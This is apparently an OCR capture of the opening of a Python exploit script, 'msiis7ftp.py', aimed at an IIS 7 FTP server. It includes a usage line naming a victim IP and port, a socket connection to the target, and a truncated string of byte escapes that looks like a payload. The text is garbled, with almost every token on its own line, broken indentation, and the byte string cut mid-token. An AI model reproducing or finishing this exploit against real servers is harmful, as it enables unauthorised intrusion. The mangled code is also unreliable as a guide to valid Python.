
"\xfe\xff\xef\xbb\xbf\xfe\xff\xef\xbb\xbf\xe
def
usage
(
)
:
print
"usage  : ./msiis7ftp.py 
<victim_ip>  <victim_port>"
print
"example: ./msiis7ftp.py 
192.168.1.22 21"
def
main
(
)
:
if
len
(
sys
.
argv
)
!=
3
:
    		usage
(
)
        	sys
.
exit
(
)
	s 
=
 socket
.
socket
(
socket
.
AF_INET
,
socket
.
SOCK_STREAM
)
	HOST 
=
 sys
.
argv
[
1
]
	PORT 
=
int
(
sys
.
argv
[
2
]
)
	s
.
connect
(
(
HOST
,
PORT
)
)
	data 
=
 s
.
recv
(
1024
)